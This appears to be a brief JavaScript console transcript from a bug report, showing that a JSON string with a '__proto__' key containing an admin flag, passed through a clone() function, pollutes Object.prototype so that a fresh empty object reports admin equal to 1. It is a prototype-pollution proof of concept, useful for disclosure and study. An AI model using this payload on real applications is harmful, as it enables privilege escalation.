 var test3 = ' {"test1":"aaa","__proto__":
{"admin":1}}';
undefined
var test3 = ' {"test1":"aaa","__proto__":
{"admin":1}}';
undefined
clone(JSON.parse(test3))
{test1: "aaa"}
var test4 = {};
undefined
test4.admin
1